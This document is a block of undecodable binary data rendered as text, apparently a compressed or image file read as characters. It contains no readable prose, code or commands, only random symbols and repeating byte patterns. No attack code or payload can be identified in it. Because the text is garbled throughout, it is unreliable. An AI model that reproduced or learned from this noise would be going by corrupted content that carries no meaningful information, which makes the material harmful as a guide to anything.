D�"o��l4����e0��n���F���� ���t����mz�z�	��Z.���B|Voݬ�~$bh��e��Z�c � �$��N-j���Zh��0y�-��p�Vo�������O�2�-�����In������ �"�*��l�J������GA��^��q7�K��9��_����iD1��)���W(pǮ�vL��k��	o�����n0[�Z#%����l�%�a�$�PH��8��&�g����qgq��Q7�+��h�O�*[���r*<�����u.�ǒF���>p"�1��1S�.��/����2�J���f�>3A��ρ5��G���6�f�F�N��$0��Q.��:2#O�����D��$��!��_΢�,���Qa��n(��61MZ�ϱ�*�/D�o����2�*m���8�!W4�-�n��Z�o�%/_s.�/BGt�5tCۛ��tL/r�t�E�UK+2��/0DI4S,0��v��@�8��I��+�%�tRu�(�#9�D�r^����s<�.$7��N�>ﳰ�.
}�aj��@�&fA�A�+O4Pt,t�V�
�H<�C۵H�Iג/�N�-�J��t�7�t����NO�O���t�N6G���pN0h��dcue�vb7��
uaS6�3��2��B6�6uS� TG5X:�9�k3�SG0;w��:r$�n>+#pyd%[d�ߙ��~F~rnL\��\�D�wF����"��B�v
6G�m�f�aK�i�x�Y]W���B0۷d�� �I!�f�� �2�7"��8T1w�3�w7g��e�s}�m��nC� UǰU/6�j8��k�s�q��W�J��%k%��~�_�x�j��pT��g8e{����6o�_G3����-��a{?�{�w��wǚ脋����K.��	pG8�#vcʶ���lou�͚X�hy�VyD��������67����SG���aos�0w���y[1�Z���n�~5�6�Z��6w�MF���\k��8q�B��gߵT�9*��p����vz�ff�w�>x��z��7^����z/O8E�y_u������o�Hд�Ϸ�Ӵ��:�u�ʱf{��bC���/m뱸OFh�̷s���'��8�/uV��s��/��8]�
����
��3^G^��Yr~�;bb��nk(Oy�6������{R�����h�*�/���2S|s�}{l,�z�l�_�����WD/K��C|�o<������S3.��V.=8�^ڶ���),��!r�����j����{�R!d�p�m�����lb��[�8��<i�ݾ�g'uV|����öP�3{Vt|x�����ǯV
������o�0����7�,���?�0�y��=�~9���:�o� ��;�ix����S}<:�D�o~�������e�3�=[�X��y�
ܾY_���=���X�曽�BC�o+��|8����[~�Z1�/��s~���<<�0��_�l���G��W?��o4$;�+�����C�'H���v����s?�{�滿��S�2�lͳs.���?(V�x#}�@�B&]#BƋ�8>4�R �7�dyg�:y��KdCT=��q�aH�X��)�K�hx��� 1.h��!��c�Z�*K�(H�!!\u�P�3���΍8sΆ�3/���_�m,�ǽ��L<�bW��Lw�ʂ�p�������%_�@&��+�uK�����3f�sQ������1i����E�4��q�@/��H�#��\2��s�zU���%���~jw�~�Q��.z�j��%F������" �F���Ҋ�A��;n�����ƻ�:�`ː��6�	�6�)2Ȯ���P�9�B{q3�xp���b�"Sv������%fۑC�t�Q%�|���|q�D�� (�"52�_�t).���J϶�����r5��D�<��l>�kF,���*س�7"�@��
A��-���)հLܠ�b9$ ���/��GD�0���B12�k��OT]��O��T��F�.�P%�"��ȴ]s����!a`u�e��2�̹-��`�aS:\�-U̟"mQ����p�;Ͻ8�:w���,���
���7+)���%FԊh�WNE�N�	g���Y� ��� 0=DSNsLX \nTDkP�؋iM�Ր)��/�?���ms�ے)��k�2ɂ��1�$��/���jG{y2�o..�F6Rh��mZ\rU@t�u��!�
�M��(|��ჭ �z;��6j�̞Y��#MNI��Y���L�<@�y�y��ӛ�O��p�C~\���^S��"p��[ʈ~����e�y؎��)�� �5GJ֛��K�Q0M� Zq.����'�tw7e9,���#�֨�]�'��|�jͲ���y���z��,�^��5-D�V;:,���ei�yc��8�4*'���x�[��a/mwM���6W8AA����0:�En����ֹ��k����45g��hn
�u�$�d�6*0N��>ƬPy�ˋ�W�;�kk���9���=i�l���W�B��1($�+SG�M,c|�u��!���`�I�8��-.�Ü���8ĩnw�Z ��7�5��e�����ޙ���Y�ޜE9��6��c����QV�M	x�1�0'��  $cH�rEO]t�
�px�N�P*O�@*@��}/|GDb[��6i�rw���
g٭Zڒ����.y�K\����eq��Kb�Qd�f0��Lg����1�)Mk2���f4�R�m~ӛ�d�%�YC�Y��%�������,�|T��V�$4���>��O����'�L�	�	U�B�Kj2����?�����BmCB�.�Q�V���r�9�yJ�tM^W�CIxV ��\��Ƥ��H���(��ӂ>ԧ�4^��Y��O�=M��w���>��NpL�NU�P�*$ՠӟ2�ma��O��U��3��aI�����<�JK�ك�U� �i�n�"�����`	kU����=rT�>��M�d)+Y�^V��5�f9�Y���`��hI[Z�dKj�X�6�&�����E��{#������2�p�� ��u�lmK��R�vr���xQ�U������v��Y�b֠��
x�[��w�5�z��Y��7����PL Ү����~_����K��mm������.v�G\?8���$�.�6u�u�`�r��V 8�hcpv������)n�Y�b���1��h�[�Ҏ�Z�~y<����%�\`#8�3�N��a�WQ�e�Z�(�����;�J;���6�x�ce�1��e�f7��of�k,_�ؗ��@��<	�eЁ��	ld���E���d':R&���.
�ӭ^DE	W̉��o��X%�z!rV��K]YUЗũf5|�l��Bg�}���d�A'�Ѕ>���W�>:�kSrE
�(�����VMw��suE<⠌zɈ�s��Lnp7�U����+�s��ZE.��U�[�ᕵ��Mkc"�ڳk{��_'��H���!��b����.n��*i6(�Ю0�u���v�2��#�4߹������*��殍��Q>�q�e}U��{O���<?G�����*N
�q�ە>�_{nY%��LD�\"��7~d���ϕ�"H:�I�����G�	��=�9����>޹�����������w�Ї,��;�fop���ՊGX���z׏���G�ԅ��INf������nwҗ��p���_p+g�ݙ,���y%S�ꌏ@��mq�C^�[�|[���l3���}��nӶϹ�얾�UAo�S�����;�������q���#:��0��xG3��O���'måo� ���An�v)|���J��� ��X����p�#����+ߺ���o߀-���V  P O�����O�����D������\N��,�k�osPw�{�P�����	�P	��	��	���P
c�^K�8p�
������̕J0������Qp�V��2�oK�Dpeе|�����P�����Q���Q�	��GO����2P�<p�@`
�����cp�:�=�dO��i�T
�^P�ʎ�P��Co0qk�moQw���Q�1����z�ނ��f/{L���@1����,�ČU�{���T���;.��f�$��Q�Q����1�����Q�Q�	�� ` � � 2!�!�!"R"'2")� ' 	�Q#)0��-�M�Nq����΢\��C%��0{��0�o}@�A'w�'{�'(�R(��(��(�j �o�)�*�R*��*��*�+�R+�R�6�+S���@�@^Bp�p�fp\L�)�&%Ur%�1����b�l�NVQ��Ҡ��R0�0�0��m���1�12��
��++3����� ���-B��Ҳ&�2j��(�.'��%A-�^���B/Ѳ/=�&%�0o7sS7w�2�7R #S8��8��)��2�s��Q,��X��,4CS4��PHP.S�%�69[p/c3����Όt`7�S=�S(���8�S>�*���?Uo;�s�.�����<���HR;��N��8L˾Q<�s@�QB�Ѹ"��C34=�E1ߓ>?D�3�3?K4��o?�h���N4B	4��R�\�5�/��i&aT-��y*�B5TH�t09 CI��1G4�L�I�5�?W$�G�SF���',ڈo��%o6'm��'H�TM��'��C�N�t*��I�9������^�m+,�B���pL��t5�)Vs)쒥��A��&kRJ��<3��S;�Sq`H7�S?5C�`'�TNEr��	&�U_VcUV_�	�N�W]�O�K[Թ���Q{�-��NG�FY`���5��A[1Fɬ#~q'��t=�aT=�0q�[��[����S��[��[m�(M5P�1��]�^G�����)' ^���r+o5W��B��V`k��X�3�X��ц��j�DQ���<����Y+5�����B3^��d� _A5]O�M��d[�]�u*w�^�_]6[�U+�`w��`�,:��5Z���K�����2���vB���-;0tdݕD�f��TSv]WV+�vkaV*CA\C�^ŶSqV2�a^�g��V��8�����Ba˴a��B�{ObQp)�Y�.��VcGpQ�
H1��Vm]e�R]ٕe'�d�6*_6m'�m��I�.nK53*��O�h�QK���6p�VY�����o�֒�RL�0�޵r�j5�d��(E�$v l��*��dsz��
<�f57t�wN��{M�t_�gǷ�!ue[jy�� �n�u�&Y)��NP5)q�rqy�y|x14\�]	�x�7^�w��6���ׁ��18_9zs�]q�f�v{�Rg�W#�jV��w3�p�P}��wFW�P��Fi�F?���R��G��o�w�.04d�(X����s:��+�^)�)�U\k5{A�V�w<8?�J��|uHw�U}/=(�Z^p���.�.G�EhݦN��GsX'v8.�S�=5k�TT�����0��X�z�� Y�Y��Չ�lŵ!�@{ِs���Xnkm�;�;��)�4aSX����"��^/~�x㚢È��7p阖�����s�q�5rsٗѕ6U����!����~�y�9x*/ؒ�z��X^��z�y��@���G!4�+�5=yOU3Dyu㘔U��� v�օ�r�`Xiߒ�0�~���=��W�}򗇗�ڗ�:����Y��Y�9���7�3��+ڒ�n���݋cLK�N Tvo8�8�^����y F��R��9�I�R�ʖ	�:��U�yS�w�����u��W�=��ϖU�S��>i �  ���(z�5��Y�CZ������iJOq��qZ�Y:�Y�-��jt~��+���rZ��m�O��z�9�I֨:�%x��"yº��8�<�)I�S=a���eW�U3z�!��Ǻ�s�OO�aA�����YN�5�������w7��7��z���	J��ط��������[�%��;<u ��Cۺ�՛���[��Z�K;9GXXwu�Xwh�z���%r�c}bU9�h�jD��bY���4�Y��l)B	~[���d�@�\�\�8[� ���G�[\���ǎ`�;_GԲ3;��;[�X�/������2S�[<�)��][���w[(Ԙ����t�;bۧ����ܷ<_��m�̕ɍ�S�[	r�|�� 2����e�;�95�!�W��Ĺ�Ĺ��E;�U|�]���ܷdS�e|����d;�+�]��k���;�ɩ|�]��w��ŵ��ÛY�9���S�|_�<���sM�!;���D���4��-n��i�������E�Їѓ��k=џ��]�4��o��̻|_1�S)��Ӝ�7=��S�=���C8�%T~��՗���[�g�:ϛ�l��k�����}֓���s]�w�\�}T)�s�]\12��5>Zٛ�١}#�XMyڗ��#n�����l�9��c���q���=݋�f���Guщ�0@�{���f5;���]�}��^�͙��}�>�k��B"��|��:����M�Q=��4��������!�;��Z\���q��1��M�ʝ[������U��+;[�����V�� V�z���˼��^�l���ۣ���I��ײ��~~��緘�(>��b雾��\ѡ��o�����;ʻ��ߝʱ~��V��~f�@�G\�e�]���������>�i��qnVw�Q�G���^�?�߹�s�<_�z�?u�Gu�o��#|������=��3_�9?�;!:?�o�	ζ�������_?��~���������b߬	>�tG��t��]�~�_��{�, ��9S��:�0��L:|Q�D_+R���A�;�ð����$K�<yґʕ,%0a	�ʙ�`ڼ�3�#�<M�ܡ
�( G�=� �R�8�4	e���07'4!qS�ҫM�Nũ5iR�^���Bԣڵlۺ}7�ܹt�M�7�/a|��=��C��:�X�b����9��cYv�8�͜oynVC��VK/���j�'G\;vl�"y�.� ��Dr2�}{����W?�@����і-�ST�7�~��j��T�?��4OZ��˛?�>=[ZpOU^o1~���g^��=���]�w�ZFjF`g�h�b��_D���'N(��r�M��&\N&R\�fH���	Q�-�U6]AL�X��8}�X+��&��d�BΥ���U�.���`�V��2eA�%~Q�e+�%�����'_�RR���2}��I:��Nm�&b�1�8'J>-ל�;��6)%K��8�R���n%�xCNJi��>�V��n�d�J.Y��MI���j�����&ꨤ���i*��L/�T[�7!`kJ�
l��Kl����'s�x�ܣMJ����2B�Y�:����~n��ra�i-�2�`���+��yꫩv�*��6����&+�j�\�pHR5#{,I��J���'����z"�ݮ#W�j�v/�L2�9��m������.�\i*��5����nk��/c_�Ko��ދY���fP����'�v�HJD�0J\� �YO���^�u�4Mb�������o�2��倶�'\w�h��#�~�m w����Mt�<7ԗe���*��ޜ�ъ#�d�J_Gk�k�	1���9�y�:�v����o%�^��)���U1Ӵ,Uk �x�M�u�}��;�M{ˀ/�<�A}E�&~���C��B�{��
m�/�$�>>�8�Z:3T�΀꬯���?��_w�6	�v�O�B�%#���g<�5o�$�����Lg����.HA�moT��a�׹�o~2�����;�0����H�9�-��C ��@D+w�����7�d6ğ��$:�\G��EG�
VI���̪@%���@b��26ǹ��p�(<!�Lw>2ү��Sc��d�"��v ؎��7Aqxے��h��@�/��K`"���$�g]�"/c9Hr�R*�g�r��9ҋ� #m�J��q��#�Y�F��kTQj(Ǯ�;�����=~�7	L����,&� �HJn�k�4H��Hs���dHXI���dl#D�J���T�i����aYĦ,�;��-�X�:검������As���!K�x�3ʤ���A{M�:�bB1����
��f8q�M3��j^�F�::�Y��g�eS��	�V�� ��i�z�y�ȧM�E.½+�EH$:�w�G��d"P3��hF�TDeLi<c�ڌ�s:')	�8�}��T������)"YN���^�3���[o
����k?���"��A�P��УB�4Μ�A�Y�D��`]_�j1����[ce�XW�U�M`-�"��u�l��[�Z� r�KB�!�ZE"�3��b#K/�!֒ZfdkXj*�U@X,fKy��Q�d�8aU̒4�&͊�ږ^�w��ii�
���4��E��jW-�։N�ٓj��bp��l%{K��>���%nq)�Ym�$~nt�V'���J79p�쌪;�W�u��'�.��ML �0�9{�
�oyO�Z�.i��cd�޻T�վ��/G�A_�����u�S���~�W�T#dm�ʬQvu
^p%,�Xo�7�n�@"!���F41��,R䔮5�-���*=�5<�/Fn�A�����ї�S`&�Fc�,���G*`�4���L��](]R���nk���X�Н0��s��G?�:���������ͤn#�T3u ��� gס����\��>�٢�F26����z��N��L]M+��99�(��lg����-��L/��fϧ��D��uS��l{+U+�Ԕ\~[��F��q� ��d]���榿K��B�{����h���،�����������.��Y��ew��jC��N5��(��
_C��f��Q����z���1��!�|���<[�U��9�A���Y7�|�P@�+#�l�C��� ��-Ό+{��:]�ZH��h�f7��DTZ[��1��W�[�\���s���t��D$y�w�YB�����{��3�v�����i��R���/o�ʯ�}y�R�b7��̼�-Oc��߻Kv�������\��o���ȴ� ⁂<N4~��~���C�[�Ҕߴ(Dq��n���b�����͙+=�ۮ}�,C�5���C�z�m��	���W���s`�����9���oS����u�g|�fuܖaHe��x��|��q�r�Fj��=�wA�j�}�&s�f�zu�~J�~�G{WC,�x����7���₱��2�}����Ń���ǀ=(^V��&�G��<��S��qb&n�&��7v��n�p���A=cT�v0��wow~�vi�I�'m�o�qX{�|:X�w��y���ׄNnc�S�bvfxr\R�=F ps�A����d�c7�s藆�$������-��@�w^{H��h� ؇��^g.�V&jg3O�T%�������Q_���@�ghwH���H��h���f�(��w�����m����t�A_b"��H��XMP"�H��ȋdx�I�X���x��(�������K����(���i���H׈��PQ禈��E��I��jz��y�h����O~0�鑆'�P��(
϶�'���v2������rxP&'Qɍ���IAi��x96%PPo� �h�"�I	�ɔM	
� �unE���W��T)8-	fQ(���ry�i/��Trf��~Rfb�F��"������M����P9$ �-��1XI��(-\����=engȁ:v_b)���j�[g�f`�$G�s� ������g`T!"������ɚ�隯	��)��I�'��x����ɛ�雿	��)��I����]����4Xٷg�	��	���ω��c�xfo�$P5M�h��)��9!�i�牞驞�y���|�	��)��I��I�y��Y^,�{�8���I��x�����/ ���Y�֩T岅�X86����sycS@���
�!*�#J�%j�'��)j���/��/��1*�3J�5j�6����@C�	�u_���Ac���@P|���E���1��ēh杸��Xj8�h [ʥS0
�a�,cJ�ej�g��R��kʢm*��q�	sJ�uj�w��y�{ʧ}�,~
�*���m��:�On�e��<���Q�AC[Q`S��9K���A�P��I�eA�i��]��o������ꪯ
��ꦬ*��zj��������:��꫄Ꟈ��6�i�&v�A�B��ƤX�gp��
� �IZ�L�����D�D�e���`�[J3�:��*�骮�j��ꮹ
��ʫ����:�\Y�u�������I��X��z �J�IZ%����W��K�:��)��J��Ѯ쪱˱�:�+�#K��Z��z�����yL�9.�Z��
�LJ�Ԛ�+��
�	{�����4���*��	5�����="�Q۱S+�!k��Z�Y��'˵����.e����������8k7۶9��+��6��������Sz sٴ�z�3	�UK��۱W��[��&˸]�{񵨥�-�8S��Mڷ}V�h;�i˶�K�;:���:���i���{k�Z���qa��[��;�ﺸd����\�*��a�d"��yd���˹q�l[�K��{�j�Z��3k嘷�K�Ȑj�\��������雸�뾾��(�p������jvA����~���p�������;��\������۰>9���E���k��ʾ�������C�����;����x��˼���+���m;���z����˜�8YX=I��;�v�CL�El�G��I���ĺ�����JUL�Q�.��&��av�+��ٿ��q�j��L�2| �+�bÊ���f�k�+��@�,N�ȁ,ȃLȅlȇ�ȉ�ȋ��~�� ɑ,ɓLɕlɗ�ə�ɛ�ɝ�ɟʟL�[8�)��2[�7L�}ֹ�!���?���:�pl�*�����᷹��{\�p1Čl�ǌ�ɜˬ��l�O��,��L��l��,��ڣ�v���Y�3���Z�9�!�n��A���<�����A�*��)̀��b[��������-�M�m��%��a���-�M�m�������MђL�@��(,�~�,��7á+�1��@��K�u���vM��,����=ݥ���>�$aEm�G��I��K��M��O�Q��e��q�F� Y��[���]��_�a-�cM�em�g��i��b]�|S���-��:��'��|{���j��h��r{˫�z��v��o9Mׂ}��J�3�� ՓMٕmٗ�hP���k�ٟڡ-ڣM�e}n���L�"=�a,د���-��˳,�l�Ι�3M��ܭ{/�Ďm���H�ْ�������F� ��X�׍�٭���BA�H��r�˰M�&-�;���+��{M�1-ӾM�w}���	Z����y����D�.�����$@bܭ���.�ɅJ^k0W�U��왪����ߕH�i�޶�����m�8ƷMzߔ�����JJ����N�5݆P�w����=��=�֐L�
^i�2W�)n���%����³<����|�Y��c��r��_>Á� 2>�6n�gN�!x*?��o�䣀��&�qIܬ�ߍ]۹��S��9��0��ϊ�'������ޥ���h.���j��q�陮�c�C£�^8�^��/y^�{��m,� ���,�腞s�.��]�`|�5�����D����2پ'��m�:N�W �/
#j�2���sΪV���.�Ä�����>������v���K�����v7�� ����D ! +๣	�l״�����������p�v>N-{*1�b�k~�M�!��f�Rͮ�	�:R�����B�]Vur�׎�.�)�n�'��5�O�z�H����6�m<����.�}^������+�D:�{ܼn�����=�YH�L`�Qo5�R�M��M��v�栽��d-D_�d�Y�|N/-[����/"!�oo�/�)��%o����-?�����m�i�ik�>�~��;o�>��:ަn�Fo��.�$�l_�Gm`"A�S�:�֠��������U`3��h��k��-��rV	���A�v?�~�z/����,�b�
�'��0�2�0�7���	�nƪk�aN�A��e{���q�_���/hP�o��
��R������G����\m�� ���#�D��P��O	:�aÈ>Ęc�qS�J�HR%M�:��\'�-]��S�I�5����K��Z=S�T�.�E��B�F+�Me=��B��U\�:@�V]�~�:bD�D*�E{6D��)A�(�CWK_�N�˵(׼Y�Z�j�F�[�
;5��a�`��Q�����Y�fΚqX��Z��uA�*��!�εK_Ɣ[���}k��7+�WfH�\yE�a0N����ѭ��9�\�[^�q�!͓4it�z���m�/�S�ϡ�!�ǏJ�R�����*�E �!���Jk-�@0ˬ���@�.�2� �O�#0D��P�S.�-�خc� �<;-5�\s��jT��5S���:O��8A���2�	>a��+�K�HVD�H��Z�.;#���$�+$��s�L3ɤ����cs(y)��=�/@��J�5!B����OU����1ѿ8d��:E��s@ҕPܱ�_K������8���RU3���6-��L7���݂��! ,��8��h�u<�&��P��:,��#)�E^5"ϓ��D�Lk���4M\�M��ˏ2�e��<ɚ�ܹ"d�-@�z�����!]J����-M��~� �Q|�40����D�^݌U�8@ bZsx��$�8!W33Uƃ$Hմ+�X�Wc%��q�}v��|(��y�7���a(ַ+�M�`Ek���Y�.Lj���i���۟�������\D#K�k��f7�w�`�	��7_E�s���\��V4���[a�M6�b�W�X&|T����2� H�{okPV��^5r�H+g�;�'�� R���d?_�$�RG/9e�D��(c�-Z֟v:w4���[p�Cj����������^7�v�f��
�^�.��N�߷�>��7�BK���|��F�T�)����<n��T+~<�����-��g� �3_��s@�Jg���W虒&0A�+W9��v;�uw���~�8eM`�S���&�x=/-҃�
E�i�m7�a��<�Q���Z���¹r�_�����V�Fp��刺Y9ph�xt5@-Z$<��h�@�YqsH
RB�8�1��`���QM����Lh�^]1�! !A(�A�l}��R��I�pml�cܼb�Gf��;A���#�ͦ�K�f����8�o���&=#*�1���yA�]P��C�x5��X8�U/}���]�o���ɺ:�q�X�����?�ŚK�� �)��p�r�&�i�HV�n?��U�	dR����)]��O=L��2_��H�QZ�dP%�j��V��,�%[W�A.�K�XЗW,�E�F�
����2�HG:��
�QL!M>�S�*�&e��B�ɦ2$:�9 ��kC��8ǩ��Mf|[�*���2r�����I��ØĜ�NVn���kc��*V��*cE�*`K���J�B�.+zю�f$���;�z���4)�R:<����׌)�p�������i%�Ԡv��U����N��b��B5Py�V�*��ٮZ@eG8(]e�2�b�9� � 	2�0D���	�-p�ٳ�D%�+_����V(�a�7Mr6���idSz)�4�):)[�jz�zi��v�^��WHe�A�����$kT�����`�_n�9�1�.HU�Hs~�QG�̷H[�l�+�׵��� r����rxi�,4K������S�P\��%���OI���RE�,Vڻ�l֝���|	W��J�T���;�����v��2AFәn�e��9��
v��W�D�<�3�F��n5
�h��n.�a�̤�4�����	�kݘ�8�-v���.R{9^[
��5~��/<v/|Y�(�Ӿ,�'?�;��~5eUp��uW
K9ͻ���R��a�Wl5����-�̘�TϛE��.�������lf��f�Y�!B�Xn2F4�MI}I��5I|)����T�4>;���9�Q����4#֮^��r��P��Ŕ�ug^��M%���[]�=6��mS<��7e16�׵�9�������c����r�3V�(ɪT�0��Y��B&���i��JT��.�o,�a��α\��-�%����c��e"\�(�6��,�=���}P�nz]te����X�鵞N
����9nm����-��C�"c:��<�&S�r =�/�o�#:�&�;KY��E�-������@�.@�3W��^�Q�"��>�x�4��ojSB�l�&@�@{��cw�PyXM����hϊ�]���~<����i%`L��;>�{�w��L����hx���µ	��x,���Y,��+��ˋ��_�����y��h�Sg�!O���
��w�")#T�]��0����=�c-ђ;�+���h*��*��6�;)b��{�W<�J�-R�³9뻾���)�����@���f�3p��#1�������XBB���	$ �?�k����ýd���'�+-I�����7&�;ݐ��J�W�1#�b 0�2'��(�#�k:�әl���ȓ<���D��{:����4xQ�h!�:���{1���aĉ#$�
h��=�P��*2Q{BR�)�B+E,l�.4E6�St���>��.L��?��8�(5��:<lA=����AÊ:���AM��ҋDC���æEl� �D۸�[B	�����n��M��)�ƒ�D(�~�QGod�q��
�B R�y\�/�GWT�VDł�{\�T��}T�8�4���E�+���ȳ��@D>q��c��I��4ƚFGԓH�h�F��6ltǕ\Gq�(kǽ��R:Ǆ`��cIo�Gd���z���&ع|������@�
J��C�t���ń䷅�E`�.K4����?���w�:��.��#��+IEs��{1j<I���v��q|I!kI����Kqd��˿&���ɝ�DL�KL�cʹb��|�X��-{\�,���1���δ���I1�4H��;��lQ͐")�xA�\?a��a,�����A�݄��<F�K��?"�ʫKK�|K 9�l�I����ZIt|@S��w���dI�	ӄ�X�E�I���(�3J́����M�@�A������O�LO@��d�8�ל��l��d?@=�t8�4�9�<DMЅ[��?!tKêY���N˻Q�4�Nrā����Qv��.pOƼ>�H�T�*���\+%�/bO�sϦ|Ń��˴C������L���>�CT4D�Hp�M+��,��d���	;�LN�b���Po�˿T�4�'~J�7]�m�ƂHљ|����T ��x �E.�������T����R�yQ9d��-�墌���[%]

P���R)�ȫSP���U�*΄K$����1š��CY��3�6�w\"zb@89��ml�?���>E���C�QЄ�3 F�H}T~���T��Ծʵ3�TjIRNE�&uҀ)��L���S��3���׋���U�Q=���UܳЪU�Xʈ4�4օ�S_5�`��;-V^m�>e]�AEL͹�ڄ�ُU���'��]���tT���y����0?r��D�6S�s�O/@�!���u���W�Bd�WF��z�&{eU�]P�Q�E�U�ت%�[-�\��3�=eدm�6|�rT���e�d]VfM<g����ۺV���� �U�V��V��[HmٶzY)�ԙ5���ʅ���"�Puܪpר{?�+D㬽X��mZ~�ڨ�ګX����͚8�1�Dۅ}N���%Q: 9#K]9U۵�X��"h�92
ܟkԓU���Q��[�5��u[ДYo0�#-����Dמ����Z�I��D��:>Y��U��\+=�?����Z�X�e_ҽ3�Q�UXԝ�m\]�l]�V�
(��E�=�X��fEL�Z5G�O���u#J��N����[7\���`�C�n�8����Ta��Y��&]��w�^�;�>i8,��ߥ-���꺡��C�U �K_�������P�P"�]�B�^[ju�*~��^�J��Q��`��X��`���\�����ecZ�ZŽ�:�!��6ZW�\A�af�@�a���Z�a�h)��ؔ��!@"6@���I^�&��E([���ǹI�q�"��x�b,&�Y3eE�]
v�V�V�EYV�b+.c<�:cB�Yq�LM�����c�łb.�ϝ��1xE�u�M�c?�@61A��
]��M�m>a�e\h�P�q6�OZbM�´e'��T^L�t���X�.k�e�c�[n��(	�τ�]v^�0�_�a&��aϭ,R���\�!D�أ����l��Fy:o�f�	gH(�� �B���r.[%F[��vv�y��n���zR4�%Y�^e�$2�g3��F�4�m9h�^�ck�Z����|8��?�^@��a�}jC]�&�]����qdx��>�x@�[L~]K�Z�e��i�EeS��$����l�L(K�|�gp��z�b]V�#-WM�&-a���A����/�R�EU�$#B@��c�jm���hpv3g��dQF����'vk���[�vb��"�*hl����U��ӾV�BŲ�����],����"���X�����Q��n������l�Nh:�c�m!�Ӯ�jiĩ�^�W%4ЦF"�I�aY���z$�Nm�=�f(p���ֆ&i ��:2��Ygڮp����p ������/�Ve�����
�'�XV��fq���6n7<'`�y�6o�N����t!	eK~�ׅ���]��ꏤ8|���p�&��r)O�;��Ǐ��6��	_��~p$~�����n�G'`G�g���.�`Ɩs��nI^�vs:_�?�qf�U�6����W��NU��v$�}UMh���H�pr��(��*���,7�f�2]��_v�m?�VguWGgu��ܞ�XG>O�Y/s|�uV��W�uW�p�����@�Sk�����&�c?�=7�?�q{v�A'�?����E�f��a�4mtф���c�iS�e>��)�tO?L�Q��pym`�wX�V�m	�Ӕ�_}k5�wM�o�5`j �n�/���f�d7�[|s=��hWV?�s��vl��ȦJDWhog�<_}˯ú�șO$|=��Cf��py��=�6�w���-W��5���`Wz��������d/?�O��[_zW���wu�n���������$�������v��fyQ��lG�`>yn�lkno�Vߓ$�������Ģ��}����`��)��Q߼R_R.����V@�$�������z�o��ou���������9�z�1��'q@��vq�'��ِ����{��FhC�v/���c��T��J~�\KΆ"?��W��o|�w���wR��SO��Xu�wz�;}��z0��}��z��z)N}�/v��}����0#�w���x���ڷq�o�7>��ycc����QwEƭ��.���Uй!rD�t�����~��w ���Qu�7�7�7�7��)V}��x��x��x��x��x��x����/�7>ܻ��iyM���䇋�7f�r�=�(C��yq���l�����q=���z�w�7�7�7�7�`�)�x��x��x��x��x��x���k~�(�ý��%���?~o���U|Ev�"?���,6�oy��~����������`���r�w�7�7�7�7�`�'���x��x��x��x��x��x��x���(��e��-?�O��f~�Oa�Wd�Ħn�+}�L��W���t����������z-gp��{I0�7�7�7�v! R��x��x��x��x��x��x���cg�r���7~M!>�D_��}\�Va�F�it$�R~�{���N����@���������� ��7�7��7�7�^g�Y��a��Q�x��x��x��x��x��x��x���5t$%���v����}����V�>2��ޅ6|��m�y����_��_���q�|��|�Q����Y�a��7�7�7�7X?oRهx��x��x��x��x��x��x�~�(����.?�Wo�}\�NaEn�8�B�v����~���_�X�X����~Ĩ�3�:�!���Yh4�7�7�7���Y��ax���}��x��x��x��x��x��x�������>�1ўmG��Z�wKa�|~���@$��j(�w\�y������Z����ʚ>�I ~AuT�Y��Y�����������������������������������������������������������Y���ʍ'���@&dB&dB&dB&dB&dB&dB&dB&dB&dB&dB&dB&dB&dB&dB&dB&dB&dB&dB&dB&dB&dB&dB&dB&dB��Z�X��e�ʉ�f:�Z�}��M�Za�
�@�����t���X��~>�lJ;���9zT߃Y��Y��Y��Y��Y��Y��Y��Y��˘�Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y���Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��˘�Y���"�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_q��!N�!���{�a�����Um��^b�a���m�y�g�`k|�Y����#lJ;Ƶ�:CآG�=��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��a@�ײ�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_��_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_��)����+a�,�N��ǽ^Ն
��#�E��w��~�X�X�X�����p|�N�"8TGuTGuTGuTGuTGuTG��J��J���1�5�ۻ�ۻ�[�ʍ�{���6h��׺ۻ�ۻ�ۻ���z��B5T�|�7��7��i��i!��+;�B��sdף��b�u\�Um��<<�ky(��N�~���8����Z��ʚ���3���@uT?z�-��+�����+��ۄ�K�0�E�|�����ۻń����z-T���(h����N�uꄲ+��b��+o_L�����Z�=أPmPƮ��M��x�y�����X�����������GuT_��+���O(��+��+Lp�+;�%�MX��+���6�)�(��+��{�aFW��uZTmQ%��.��~����_��o|;[��g)�8 ��hTGuTW��+��+��+��+�Kz����%�uZ'�(��+��+��+��+��FWt%,�Z�R�աea(�w\�t���������X��Ϛ�������8zT_��/��+��+��+��+��+ Y�+��+��+��+��+;�zM%�|�b�e��Wm� �U(�w�f)����_�����3��
{1�8zT?��+��+��+��+��+��!��-�����+��+��+�����r&�F;�Z�ڇT�'m�M�ao�t��t<Ӟ�����`̋t�=�Z�K	�-��+��+��+��+��+��[��+��+��+��+���lXH	�!`<?�Ho~R���a����t�w|���Y�����ª, >��_��+��+��+��+��+;�ڄ�+��+��+��+��+;�_���lu�|�z;��`{�'%P(�~�w�9�����_�����P�Fu�_��+��+��+��+��+�"��+��+��+��+��+�KeH-���z;#�:
�f����a����~��3���������`�
